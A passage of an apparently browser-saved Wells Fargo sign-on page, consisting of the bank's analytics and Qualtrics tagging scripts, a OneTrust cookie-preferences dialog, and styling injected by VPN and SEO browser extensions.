      WF_TAGGING.HELPERS.GTAG.sendView();
    }
    
  }
  catch (error) {
    if (window.location.hostname.indexOf("evetest") > 0)
      console.warn("<TAGGING>: Error loading GTAG script - ", error);
  }
};

try {
  if (window.WF_TAGGING && window.WF_TAGGING.HELPERS && window.WF_TAGGING.HELPERS.OT && window.WF_TAGGING.HELPERS.UTILS) {
    window.WF_TAGGING.HELPERS.OT.isReady()
    .then(() => {
      window.WF_TAGGING.HELPERS.UTILS.delayExecution && window.WF_TAGGING.HELPERS.UTILS.delayExecution === true ? window.WF_TAGGING.HELPERS.UTILS.executeOnLoad(initGtag) : initGtag();
    })
    .catch ((error) => {
      if (window.location.hostname.indexOf("evetest") > 0)
        console.warn("<TAGGING>: Error initializing GTAG - \n", error);
    });
  }
}
catch (error) {
  if (window.location.hostname.indexOf("evetest") > 0)
    console.warn("<TAGGING>: Error initializing GTAG - \n", error);
}
});</script><script nonce="">_satellite["_runScript4"](function(event, target, Promise) {
let initQualtrics = () => {
  try {
    let qtxFilePath = "shared/qtx/2.51.1/",
        qtxFileName = "OrchestratorMain.js",
        qtxScriptId = "tagging-qualtrics",
        qtxZoneId = window.WF_TAGGING_DATA && window.WF_TAGGING_DATA.environment && (window.WF_TAGGING_DATA.environment.toUpperCase() !== "PRODUCTION" && window.WF_TAGGING_DATA.environment.toUpperCase() !== "PROD") ? "ZN_1gMFmaDEhHsB40n" : "ZN_128TGyFecn8satw";

    let filePath = WF_TAGGING.HELPERS.UTILS.getBasePath();

    if (!filePath) {
      if (window.location.hostname.indexOf("evetest") > 0)
        console.warn("<TAGGING>: Base path not found. Using default Qualtrics path.");
      filePath = WF_TAGGING.HELPERS.UTILS.DEFAULT_BASE_PATH;
    }
    filePath = filePath.concat(qtxFilePath);

    if (window.WF_TAGGING_DATA && typeof window.WF_TAGGING_DATA.configured_qtx === "undefined") {
      (function() {
        "undefined" === typeof window.QSI && (
          window.QSI = {},
          window.QSI.config = {
            hostedJSLocation: filePath,
            zoneId: qtxZoneId,
            brandId: "wellsfargocx",
            enableSecureVariables: true
          },
          window.QSI.global = {
            enableJSSanitization: true,
          }
        );
      })();
      
      WF_TAGGING.HELPERS.UTILS.loadScript({
        src: filePath.concat(qtxFileName),
        id: qtxScriptId,
        callback: null
      })
      .then(() => {
        let initSurvey = () => {
          window.WF_TAGGING.surveyLinkHandler = () => {
            try {
              if (window.QSI && window.QSI.API) {
                window.QSI.API.unload();
                setTimeout(() => {
                  window.QSI.API.load().then(window.QSI.API.run);
                }, 250);
              }
            }
            catch (error) {
              if (window.location.hostname.indexOf("evetest") > 0)
                console.warn("<TAGGING>: Error with Qualtrics - QSI.API - ", error);
            }
          };
          window.WF_TAGGING_DATA.configured_qtx = true;
        };
        
        window.addEventListener("qsi_js_loaded", initSurvey, false);
      });
    }
  }
  catch (error) {
    if (window.location.hostname.indexOf("evetest") > 0)
      console.warn("<TAGGING>: Error loading Qualtrics script - ", error);
  }
};

try {
  if (window.WF_TAGGING && window.WF_TAGGING.HELPERS && window.WF_TAGGING.HELPERS.OT && window.WF_TAGGING.HELPERS.UTILS) {
    window.WF_TAGGING.HELPERS.OT.isReady()
    .then(() => {
      window.WF_TAGGING.HELPERS.UTILS.delayExecution && window.WF_TAGGING.HELPERS.UTILS.delayExecution === true ? window.WF_TAGGING.HELPERS.UTILS.executeOnLoad(initQualtrics) : initQualtrics();
    })
    .catch ((error) => {
      if (window.location.hostname.indexOf("evetest") > 0)
        console.warn("<TAGGING>: Error initializing Qualtrics - \n", error);
    });
  }
}
catch (error) {
  if (window.location.hostname.indexOf("evetest") > 0)
    console.warn("<TAGGING>: Error initializing Qualtrics - \n", error);
}
});</script><script src="./WFL_files/login-userprefs.min.js.download" async=""></script><div id="onetrust-consent-sdk" data-nosnippet="true"><div class="onetrust-pc-dark-filter ot-hide ot-fade-in"></div><div id="onetrust-pc-sdk" class="otPcCenter ot-hide ot-fade-in" lang="en" aria-label="Opt-out of sharing personal information for targeted advertising " role="region"><div role="dialog" aria-modal="true" aria-label="Notice of the right to opt-out of sharing personal information for targeted advertising " style="height: 100%;"><!-- Close Button --><div class="ot-pc-header"><!-- Logo Tag --><div class="ot-pc-logo" role="img" aria-label="Wells Fargo Logo"><img alt="Wells Fargo Logo" src="./WFL_files/WF-Logo-188x50-noleftlarger-x1.png"></div><button id="close-pc-btn-handler" class="ot-close-icon" aria-label="Close preference center" style="background-image: url(&quot;https://static.wellsfargo.com/assets/js/pcmp/prod/wellsfargo.com/consent/ec31ce42-18f4-4288-9419-e97e758f2d39/01988685-59ac-718e-b175-b1c0e4ffd3a0/logos/static/ot_close.svg&quot;);"></button></div><!-- Close Button --><div id="ot-pc-content" class="ot-pc-scrollbar"><div class="ot-optout-signal ot-hide"><div class="ot-optout-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path class="ot-floating-button__svg-fill" d="M14.588 0l.445.328c1.807 1.303 3.961 2.533 6.461 3.688 2.015.93 4.576 1.746 7.682 2.446 0 14.178-4.73 24.133-14.19 29.864l-.398.236C4.863 30.87 0 20.837 0 6.462c3.107-.7 5.668-1.516 7.682-2.446 2.709-1.251 5.01-2.59 6.906-4.016zm5.87 13.88a.75.75 0 00-.974.159l-5.475 6.625-3.005-2.997-.077-.067a.75.75 0 00-.983 1.13l4.172 4.16 6.525-7.895.06-.083a.75.75 0 00-.16-.973z" fill="#FFF" fill-rule="evenodd"></path></svg></div><span>Your opt-out preference signal is honored</span></div><h2 id="ot-pc-title">Notice of the right to opt-out of sharing personal information for targeted advertising </h2><div id="ot-pc-desc">If you don’t want us to share personal information for targeted advertising purposes, you can opt out of sharing data collected through cookies on <strong>wellsfargo.com</strong> by turning off the sharing data for targeted advertising option. For more information on cookies and how to manage your preferences for all Wells Fargo websites, see our 
            <br><a href="https://www.wellsfargo.com/privacy-security/online/" class="privacy-notice-link" rel="noopener" target="_blank" aria-label="More information about our Digital Privacy &amp; Cookie Policy, opens in a new tab">Digital Privacy &amp; Cookies Policy.</a></div><section class="ot-sdk-row ot-cat-grp"><h3 id="ot-category-title"> Manage preferences</h3><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="BG79"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-BG79" aria-labelledby="ot-header-id-BG79 ot-status-id-BG79"></button><!-- Accordion header --><div class="ot-acc-hdr ot-always-active-group"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-BG79">Strictly Necessary, Functional and Performance &amp; Analytical</h4><div id="ot-status-id-BG79" class="ot-always-active">Always Active</div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-BG79"></p><div class="ot-subgrp-cntr"><ul class="ot-subgrps"><li class="ot-subgrp" data-optanongroupid="C0001"><h5>Strictly Necessary</h5><div class="ot-tgl-cntr ot-subgrp-tgl ot-always-active-subgroup"><div class="ot-always-active">Always Active</div></div><p class="ot-subgrp-desc">These cookies are necessary for our site to function or to enable functionality requested by you. They’re needed to do things like signing on to our site, applying for a product or service, or honoring a language preference. You can set your browser to block all cookies, but some parts of our site won't work without them. </p></li></ul></div><div class="ot-subgrp-cntr"><ul class="ot-subgrps"><li class="ot-subgrp" data-optanongroupid="C0002"><h5>Performance  &amp; Analytical</h5><div class="ot-tgl-cntr ot-subgrp-tgl ot-always-active-subgroup"><div class="ot-always-active">Always Active</div></div><p class="ot-subgrp-desc">These cookies allow us to monitor the performance of our websites, such as how many people are visiting our site and how they got there, so we can measure and improve your experience on our site. If these are blocked, we have less information available to us to continue to improve our site.</p></li></ul></div><div class="ot-subgrp-cntr"><ul class="ot-subgrps"><li class="ot-subgrp" data-optanongroupid="C0003"><h5>Functional</h5><div class="ot-tgl-cntr ot-subgrp-tgl ot-always-active-subgroup"><div class="ot-always-active">Always Active</div></div><p class="ot-subgrp-desc">These cookies enable an enhanced experience. They may be set by us or third-party providers whose services we have available on our site. This may include things like playing videos on our site, downloading PDF forms or seeing content personalized to you. If these cookies are blocked, then some of these services may not function.</p></li></ul></div></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="SSPD_BG"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-SSPD_BG" aria-labelledby="ot-header-id-SSPD_BG"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-SSPD_BG">Sharing data for targeted advertising </h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-SSPD_BG" id="ot-group-id-SSPD_BG" role="switch" class="category-switch-handler" data-optanongroupid="SSPD_BG" checked="" aria-labelledby="ot-header-id-SSPD_BG"> <label class="ot-switch" for="ot-group-id-SSPD_BG"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Sharing data for targeted advertising </span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-SSPD_BG">You may exercise your right to opt out of the sale or sharing of personal information by turning off this option above. If you opt out, we won’t show you advertisements based on your browsing behavior and will not share your personal information with third parties for targeted advertising.</p><div class="ot-subgrp-cntr"><ul class="ot-subgrps"><li class="ot-subgrp" data-optanongroupid="C0004"><h5>Marketing &amp; Advertising</h5><div class="ot-tgl-cntr ot-subgrp-tgl"><div class="ot-tgl ot-hide-tgl"><input type="checkbox" name="switch" id="ot-sub-group-id-C0004" role="switch" data-optanongroupid="C0004" class="cookie-subgroup-handler" aria-label="Marketing &amp; Advertising" aria-hidden="true"> <label class="ot-switch" for="ot-sub-group-id-C0004"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Switch Label</span></label> <span class="ot-label-status">label</span></div></div><p class="ot-subgrp-desc">These cookies may be set by us or through our advertising partners. This information is used to understand your use of our site so we may show you more relevant online content and advertising. If you block or turn them off, you may still see ads, but they won’t be targeted to you based on your browsing behavior.</p></li></ul></div></div></div><!-- Groups sections starts --><!-- Group section ends --><!-- Accordion Group section starts --><!-- Accordion Group section ends --></section></div><section id="ot-pc-lst" class="ot-hide ot-hosts-ui ot-pc-scrollbar"><div id="ot-pc-hdr"><div id="ot-lst-title"><button class="ot-link-btn back-btn-handler" aria-label="Back"><svg id="ot-back-arw" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 444.531 444.531" xml:space="preserve"><title>Back Button</title><g><path fill="#656565" d="M213.13,222.409L351.88,83.653c7.05-7.043,10.567-15.657,10.567-25.841c0-10.183-3.518-18.793-10.567-25.835
                    l-21.409-21.416C323.432,3.521,314.817,0,304.637,0s-18.791,3.521-25.841,10.561L92.649,196.425
                    c-7.044,7.043-10.566,15.656-10.566,25.841s3.521,18.791,10.566,25.837l186.146,185.864c7.05,7.043,15.66,10.564,25.841,10.564
                    s18.795-3.521,25.834-10.564l21.409-21.412c7.05-7.039,10.567-15.604,10.567-25.697c0-10.085-3.518-18.746-10.567-25.978
                    L213.13,222.409z"></path></g></svg></button><h3>Cookie List</h3></div><div class="ot-lst-subhdr"><div class="ot-search-cntr"><p role="status" class="ot-scrn-rdr"></p><input id="vendor-search-handler" type="text" name="vendor-search-handler" placeholder="Search…" aria-label="Cookie list search"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 -30 110 110" aria-hidden="true"><title>Search Icon</title><path fill="#2e3644" d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23
            s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92
            c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17
            s-17-7.626-17-17S14.61,6,23.984,6z"></path></svg></div><div class="ot-fltr-cntr"><button id="filter-btn-handler" aria-label="Filter Cookie List" aria-haspopup="true"><svg role="presentation" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 402.577 402.577" xml:space="preserve"><title>Filter Icon</title><g><path fill="#fff" d="M400.858,11.427c-3.241-7.421-8.85-11.132-16.854-11.136H18.564c-7.993,0-13.61,3.715-16.846,11.136
      c-3.234,7.801-1.903,14.467,3.999,19.985l140.757,140.753v138.755c0,4.955,1.809,9.232,5.424,12.854l73.085,73.083
      c3.429,3.614,7.71,5.428,12.851,5.428c2.282,0,4.66-0.479,7.135-1.43c7.426-3.238,11.14-8.851,11.14-16.845V172.166L396.861,31.413
      C402.765,25.895,404.093,19.231,400.858,11.427z"></path></g></svg></button></div><div id="ot-anchor"></div><section id="ot-fltr-modal"><div id="ot-fltr-cnt"><div id="ot-filter-list-header"></div><button id="clear-filters-handler">Clear</button><div class="ot-fltr-scrlcnt ot-pc-scrollbar"><ul class="ot-fltr-opts"><li class="ot-fltr-opt"><div class="ot-chkbox"><input id="chkbox-id" type="checkbox" class="category-filter-handler"> <label for="chkbox-id"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></li></ul><div class="ot-fltr-btns"><button id="filter-apply-handler">Apply</button> <button id="filter-cancel-handler">Cancel</button></div></div></div></section></div></div><section id="ot-lst-cnt" class="ot-host-cnt ot-pc-scrollbar"><div id="ot-sel-blk"><div class="ot-sel-all"><div class="ot-sel-all-hdr"><span class="ot-consent-hdr">Consent</span> <span class="ot-li-hdr">Leg.Interest</span></div><div class="ot-sel-all-chkbox"><div class="ot-chkbox" id="ot-selall-hostcntr"><input id="select-all-hosts-groups-handler" type="checkbox"> <label for="select-all-hosts-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-vencntr"><input id="select-all-vendor-groups-handler" type="checkbox"> <label for="select-all-vendor-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-licntr"><input id="select-all-vendor-leg-handler" type="checkbox"> <label for="select-all-vendor-leg-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></div></div></div><div class="ot-sdk-row"><div class="ot-sdk-column"></div></div></section></section><div class="ot-pc-footer ot-pc-scrollbar"><div class="ot-btn-container"> <button class="save-preference-btn-handler onetrust-close-btn-handler" ot-button-order="2">Confirm my choices</button></div><!-- Footer logo --><div class="ot-pc-footer-logo"><a href="https://www.onetrust.com/products/cookie-consent/" target="_blank" rel="noopener noreferrer" aria-label="Powered by OneTrust Opens in a new Tab"><img alt="Powered by Onetrust" src="./WFL_files/powered_by_logo.svg" title="Powered by OneTrust Opens in a new Tab"></a></div></div><!-- Cookie subgroup container --><!-- Vendor list link --><!-- Cookie lost link --><!-- Toggle HTML element --><!-- Checkbox HTML --><!-- plus minus--><!-- Arrow SVG element --><!-- Accordion basic element --><span class="ot-scrn-rdr" aria-atomic="true" aria-live="polite"></span><!-- Vendor Service container and item template --></div><iframe class="ot-text-resize" sandbox="allow-same-origin" title="onetrust-text-resize" aria-hidden="true" style="position: absolute; top: -50000px; width: 100em;" src="./WFL_files/saved_resource.html"></iframe></div></div><script type="text/javascript" id="ndscript1" src="./WFL_files/atadun.js.download"></script><iframe type="data:text/html;charset=utf-8" id="challengeFrame" src="./WFL_files/lightbox.html" aria-hidden="true"></iframe><veepn-lock-screen><template shadowrootmode="open"><style>html{box-sizing:border-box;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;word-break:normal;tab-size:4}*,:before,:after{box-sizing:border-box;background-repeat:no-repeat}:before,:after{-webkit-text-decoration:inherit;text-decoration:inherit;vertical-align:inherit}*{margin:0;padding:0}hr{height:0;color:inherit;border:0;border-top:1px solid;overflow:visible}details,main{display:block}summary{display:list-item}small{font-size:80%}[hidden]{display:none!important}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}a{background-color:#0000}a:active,a:hover{outline-width:0}code,kbd,pre,samp{font-family:monospace}pre{font-size:1em}b,strong{font-weight:bolder}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}iframe{border-style:none}input{border-radius:0}[type=number]::-webkit-inner-spin-button{height:auto}[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{appearance:none}textarea{resize:vertical;overflow:auto}button,input,optgroup,select,textarea{font:inherit;color:inherit}optgroup{font-weight:700}button{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit],[role=button]{cursor:pointer}button::-moz-focus-inner{border-style:none;padding:0}[type=button]::-moz-focus-inner{border-style:none;padding:0}[type=reset]::-moz-focus-inner{border-style:none;padding:0}[type=submit]::-moz-focus-inner{border-style:none;padding:0}button,html [type=button],[type=reset],[type=submit]{appearance:auto}button,input,select,textarea{background-color:#0000;border-style:none}button:-moz-focusring{outline:1px dotted buttontext}[type=button]::-moz-focus-inner{outline:1px dotted buttontext}[type=reset]::-moz-focus-inner{outline:1px dotted buttontext}[type=submit]::-moz-focus-inner{outline:1px dotted buttontext}select{appearance:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline-width:0}select::-ms-expand{display:none}select::-ms-value{color:currentColor}legend{color:inherit;white-space:normal;border:0;max-width:100%;display:table}::-webkit-file-upload-button{appearance:auto;color:inherit;font:inherit}[disabled]{cursor:default}img{border-style:none}progress{vertical-align:baseline}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true]{cursor:default}ul,ol{list-style-type:none}figure{margin:0}@keyframes slide-in{0%{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0%)}}.gradient-blue{background:radial-gradient(106.41% 128.47% at 50.15% 128.47%,#23abff 0%,#3066ff 100%)}.gradient-green{background:radial-gradient(92.26% 118.88% at 50.15% .13%,#00c3c3 0%,#00aab3 100%)}.gradient-purple{background:radial-gradient(165.12% 115.56% at 50.15% .13%,#a15aff 0%,#00a0eb 100%)}.bg-blue{background-color:#f2f5ff}.bg-purple{background-color:#f7f0ff}.bg-green{background-color:#ebffed}.lock-screen{letter-spacing:normal;z-index:2147483638;border-radius:24px;width:327px;font-family:FigtreeVF,sans-serif;animation:.3s ease-in-out forwards slide-in;position:fixed;bottom:24px;right:24px;overflow:hidden;box-shadow:0 24px 32px #00000014}.lock-screen__content{padding:24px 24px 64px;position:relative}.lock-screen__close{opacity:.5;justify-content:center;align-items:center;width:24px;height:24px;display:flex;position:absolute;top:16px;right:16px}.lock-screen__label{color:#fff;background-color:#fff3;border-radius:50px;justify-content:center;align-items:center;gap:8px;width:fit-content;height:26px;margin:-8px auto 16px;padding-inline:16px;font-size:12px;line-height:18px;display:flex}.lock-screen__title{color:#fff;text-align:center;margin-bottom:8px;font-size:20px;font-weight:600;line-height:28px}.lock-screen__description{color:#f5f6f7;text-align:center;font-size:14px;line-height:20px}.lock-screen__description b{font-weight:600}.lock-screen__card{z-index:1;background-color:#fff;border-radius:24px;margin-top:-44px;padding:32px 20px 20px;position:relative}.lock-screen__inner{margin-bottom:24px}.lock-screen__submit{color:#fff;background-color:#f70;border-radius:12px;justify-content:center;align-items:center;gap:10px;width:100%;height:40px;margin-bottom:16px;padding-inline:16px;font-size:16px;font-weight:700;display:flex}.lock-screen__skip{color:#82829c;justify-content:center;align-items:center;margin-inline:auto;font-size:14px;line-height:20px;display:flex}.price-card{background:linear-gradient(254.14deg,#fafbff .04%,#f5f8ff 100.04%);border:1px solid #f2f2fc;border-radius:24px;padding:24px 28px}.price-card__label{color:#4a5764;text-align:center;text-transform:uppercase;margin-bottom:16px;font-size:14px;line-height:20px}.price-card__price{justify-content:center;align-items:flex-start;column-gap:2px;margin-bottom:12px;display:flex}.price-card__currency{color:#515478;font-size:18px;line-height:28px}.price-card__number{color:#14142a;text-align:center;font-size:64px;line-height:54px}.price-card__wrap{flex-direction:column;display:flex}.price-card__decimal{color:#515478;font-size:18px;font-weight:600;line-height:28px}.price-card__period{color:#515478;margin-top:-6px;font-size:14px;line-height:20px}.price-card__discount{justify-content:center;align-items:center;margin-bottom:12px;display:flex;position:relative}.price-card__discount-divider{z-index:0;background-color:#dbe2f9;width:100%;height:1px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.price-card__discount-icon{z-index:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.price-card__discount-text{z-index:2;color:#fff;font-size:12px;font-weight:600;line-height:18px;position:relative}.price-card__features{justify-content:center;align-items:center;column-gap:16px;display:flex}.price-card__feature{color:#222e3a;align-items:center;gap:6px;font-size:14px;line-height:20px;display:flex}.price-card__feature:before{content:"";background-color:#20df9e;border-radius:50%;flex-shrink:0;width:4px;height:4px;display:block}.features-list{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.features-list__item{flex-direction:column;align-items:center;gap:6px;display:flex}.features-list__icon{border-radius:12px;justify-content:center;align-items:center;width:52px;height:52px;display:flex}.features-list__text{color:#293a53;text-align:center;letter-spacing:-.1px;font-size:16px;line-height:24px}</style></template><style>@font-face{font-family:FigtreeVF;src:url(chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno/fonts/FigtreeVF.woff2)format("woff2 supports variations"),url(chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno/fonts/FigtreeVF.woff2)format("woff2-variations");font-weight:100 1000;font-display:swap}</style></veepn-lock-screen><script src="./WFL_files/CoreModule.js.download" defer=""></script><script src="./WFL_files/WebResponsiveDialogModule.js.download" defer=""></script></body><mozbar-toolbar data-wxt-shadow-root="" class="dark"><template shadowrootmode="open">
<!-- saved from url=(0220)https://connect.secure.wellsfargo.com/auth/login/present?origin=cob&LOB=CONS&_gl=1*1uodtmu*_gcl_au*ODU4MzE4NDE5LjE3ODMxNzY3NzU.*_ga*MTMxODgzMTQ2Ny4xNzgzMTc2Nzc0*_ga_7JXJJ2JF12*MTc4MzE3Njc3NC4xLjEuMTc4MzE3Njc3NC42MC4wLjA. -->
<html><head><style>/* WXT Shadow Root Reset */ :host{all:initial !important;}
:host,:host{--background: #ffffff;--foreground: #09090b;--card: #ffffff;--card-foreground: #09090b;--popover: #ffffff;--popover-foreground: #09090b;--primary: #3b82f6;--primary-foreground: #ffffff;--secondary: #f4f4f5;--secondary-foreground: #18181b;--muted: #f4f4f5;--muted-foreground: #52525b;--accent: #f4f4f5;--accent-foreground: #18181b;--destructive: #dc2626;--destructive-foreground: #ffffff;--border: #e4e4e7;--input: #e4e4e7;--ring: #a1a1aa;--radius: .5rem;--radius-xl: calc(var(--radius) + 4px);--radius-lg: var(--radius);--radius-md: calc(var(--radius) - 2px);--radius-sm: calc(var(--radius) - 4px);--chart-1: #3b82f6;--chart-2: #22c55e;--chart-3: #eab308;--chart-4: #ef4444;--chart-5: #a855f7;--sidebar: #fafafa;--sidebar-foreground: #3f3f46;--sidebar-primary: #18181b;--sidebar-primary-foreground: #fafafa;--sidebar-accent: #f4f4f5;--sidebar-accent-foreground: #18181b;--sidebar-border: #e4e4e7;--sidebar-ring: #3b82f6;--color-background: var(--background);--color-foreground: var(--foreground);--color-card: var(--card);--color-card-foreground: var(--card-foreground);--color-popover: var(--popover);--color-popover-foreground: var(--popover-foreground);--color-primary: var(--primary);--color-primary-foreground: var(--primary-foreground);--color-secondary: var(--secondary);--color-secondary-foreground: var(--secondary-foreground);--color-muted: var(--muted);--color-muted-foreground: var(--muted-foreground);--color-accent: var(--accent);--color-accent-foreground: var(--accent-foreground);--color-destructive: var(--destructive);--color-destructive-foreground: var(--destructive-foreground);--color-border: var(--border);--color-input: var(--input);--color-ring: var(--ring);--color-chart-1: var(--chart-1);--color-chart-2: var(--chart-2);--color-chart-3: var(--chart-3);--color-chart-4: var(--chart-4);--color-chart-5: var(--chart-5);--color-sidebar: var(--sidebar);--color-sidebar-foreground: var(--sidebar-foreground);--color-sidebar-primary: var(--sidebar-primary);--color-sidebar-primary-foreground: var(--sidebar-primary-foreground);--color-sidebar-accent: var(--sidebar-accent);--color-sidebar-accent-foreground: var(--sidebar-accent-foreground);--color-sidebar-border: var(--sidebar-border);--color-sidebar-ring: var(--sidebar-ring)}.dark,:host(.dark){--background: #09090b;--foreground: #fafafa;--card: #09090b;--card-foreground: #fafafa;--popover: #09090b;--popover-foreground: #fafafa;--primary: #2563eb;--primary-foreground: #ffffff;--secondary: #27272a;--secondary-foreground: #fafafa;--muted: #18181b;--muted-foreground: #d4d4d8;--accent: #18181b;--accent-foreground: #fafafa;--destructive: #dc2626;--destructive-foreground: #ffffff;--border: #27272a;--input: #27272a;--ring: #52525b;--chart-1: #3b82f6;--chart-2: #22c55e;--chart-3: #eab308;--chart-4: #ef4444;--chart-5: #a855f7;--sidebar: #18181b;--sidebar-foreground: #f4f4f5;--sidebar-primary: #3b82f6;--sidebar-primary-foreground: #ffffff;--sidebar-accent: #27272a;--sidebar-accent-foreground: #f4f4f5;--sidebar-border: #27272a;--sidebar-ring: #3b82f6;--color-background: var(--background);--color-foreground: var(--foreground);--color-card: var(--card);--color-card-foreground: var(--card-foreground);--color-popover: var(--popover);--color-popover-foreground: var(--popover-foreground);--color-primary: var(--primary);--color-primary-foreground: var(--primary-foreground);--color-secondary: var(--secondary);--color-secondary-foreground: var(--secondary-foreground);--color-muted: var(--muted);--color-muted-foreground: var(--muted-foreground);--color-accent: var(--accent);--color-accent-foreground: var(--accent-foreground);--color-destructive: var(--destructive);--color-destructive-foreground: var(--destructive-foreground);--color-border: var(--border);--color-input: var(--input);--color-ring: var(--ring);--color-chart-1: var(--chart-1);--color-chart-2: var(--chart-2);--color-chart-3: var(--chart-3);--color-chart-4: var(--chart-4);--color-chart-5: var(--chart-5);--color-sidebar: var(--sidebar);--color-sidebar-foreground: var(--sidebar-foreground);--color-sidebar-primary: var(--sidebar-primary);--color-sidebar-primary-foreground: var(--sidebar-primary-foreground);--color-sidebar-accent: var(--sidebar-accent);--color-sidebar-accent-foreground: var(--sidebar-accent-foreground);--color-sidebar-border: var(--sidebar-border);--color-sidebar-ring: var(--sidebar-ring)}.spam-low{--spam-color: #22c55e;--spam-bg: #dcfce7}.spam-medium{--spam-color: #eab308;--spam-bg: #fef9c3}.spam-high{--spam-color: #ef4444;--spam-bg: #fee2e2}.dark .spam-low,:host(.dark) .spam-low{--spam-bg: #14532d}.dark .spam-medium,:host(.dark) .spam-medium{--spam-bg: #713f12}.dark .spam-high,:host(.dark) .spam-high{--spam-bg: #7f1d1d}.mozbar-base{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji";font-size:14px;line-height:1.5;color:var(--foreground);background-color:var(--background);box-sizing:border-box}.mozbar-base *,.mozbar-base *:before,.mozbar-base *:after{box-sizing:border-box}.mozbar-base button{font-family:inherit;font-size:inherit;line-height:inherit;cursor:pointer;border:none;background:transparent;padding:0;margin:0}.mozbar-base *:focus-visible{outline:2px solid var(--ring);outline-offset:2px;border-radius:var(--radius-sm)}#mozbar-toolbar-wrapper{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji";font-size:14px;line-height:1.5;color:var(--foreground);box-sizing:border-box}#mozbar-toolbar-wrapper *,#mozbar-toolbar-wrapper *:before,#mozbar-toolbar-wrapper *:after{box-sizing:border-box}#mozbar-toolbar-wrapper button{font-family:inherit;font-size:inherit;line-height:inherit;cursor:pointer;border:none;background:transparent;padding:0;margin:0}</style></head><body style="color-scheme: initial; forced-color-adjust: initial; math-depth: initial; position-anchor: initial; text-size-adjust: initial; appearance: initial; color: initial; font-feature-settings: initial; font-kerning: initial; font-language-override: initial; font-optical-sizing: initial; font-palette: initial; font-size: initial; font-size-adjust: initial; font-stretch: initial; font-style: initial; font-synthesis: initial; font-variant: initial; font-variation-settings: initial; font-weight: initial; position-area: initial; text-orientation: initial; text-rendering: initial; text-spacing-trim: initial; -webkit-font-smoothing: initial; -webkit-locale: initial; -webkit-text-orientation: initial; -webkit-writing-mode: initial; writing-mode: initial; zoom: initial; accent-color: initial; place-content: initial; place-items: initial; place-self: initial; alignment-baseline: initial; anchor-name: initial; anchor-scope: initial; animation-composition: initial; animation: initial; animation-trigger: initial; app-region: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background: initial; background-blend-mode: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border: initial; border-radius: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-shape: initial; border-start-end-radius: initial; border-start-start-radius: initial; inset: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-animation: initial; caret-color: initial; caret-shape: initial; clear: initial; clip: initial; clip-path: initial; clip-rule: initial; color-interpolation: initial; color-interpolation-filters: initial; color-rendering: initial; columns: initial; column-fill: initial; gap: initial; rule-break: initial; rule: initial; rule-inset: initial; rule-visibility-items: initial; column-span: initial; contain: initial; contain-intrinsic-block-size: initial; contain-intrinsic-size: initial; contain-intrinsic-inline-size: initial; container: initial; content: initial; content-visibility: initial; corner-shape: initial; corner-block-end-shape: initial; corner-block-start-shape: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; dominant-baseline: initial; dynamic-range-limit: initial; empty-cells: initial; field-sizing: initial; fill: initial; fill-opacity: initial; fill-rule: initial; filter: initial; 